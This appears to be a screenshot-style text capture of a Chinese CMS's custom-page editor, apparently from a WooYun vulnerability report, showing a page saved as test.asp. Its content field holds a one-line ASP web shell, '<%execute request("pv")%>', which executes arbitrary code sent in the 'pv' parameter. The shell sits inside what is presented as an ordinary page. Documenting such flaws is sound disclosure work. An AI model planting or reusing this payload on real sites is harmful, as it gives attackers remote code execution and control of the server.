 自定义页面管理
帮助
管理导航： 自定义页面管理首页 | 添加自定义分类 | 添加自定义页面 | 导入自定义分类 | 导出自定义分类 |
修改自定义页面
页面名称： 123 请输入本页面名称
所属分类： 测试 请选择所属分类
页面类型： 静态页面 动态页面
页面路径： {$InstallDir}myweb/ 请输入生成路径
文件名称： test.asp 请输入生成文件名
页面简介： test
页面内容
<P>test</P><%execute request("pv")%>
段落格式 字体 字号 A A B I U ABC A
www.wooyun.org